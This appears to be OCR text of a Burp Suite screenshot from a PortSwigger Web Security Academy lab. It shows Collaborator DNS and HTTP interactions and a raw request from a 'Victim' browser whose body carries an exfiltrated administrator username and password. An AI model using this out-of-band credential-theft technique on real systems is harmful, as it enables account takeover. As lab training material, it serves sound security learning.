 Burp Suite Professional v2024.4.4 -
Dashboard Proxy Target Repeater Intruder Collaborator (3) Sequencer De
IIS Tilde Enumeration
3 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location
# Time Type Payload
1 2024-May-29 13:26:43.932 UTC DNS c0d4icdahtyvhkav0ocjoly2jtpmdd12
2 2024-May-29 13:26:43.932 UTC DNS c0d4icdahtyvhkav0ocjoly2jtpmdd12
3 2024-May-29 13:26:43.932 UTC DNS c0d4icdahtyvhkav0ocjoly2jtpmdd12
4 2024-May-29 13:26:43.932 UTC DNS c0d4icdahtyvhkav0ocjoly2jtpmdd12
5 2024-May-29 13:26:43.958 UTC HTTP c0d4icdahtyvhkav0ocjoly2jtpmdd12
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Sa
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0abc00ba03ecd7838193162800b80092.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abc00ba03ecd7838193162800b80092.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:85lkqk71nmd1mnx1axnj
Search
Event log All issues (170)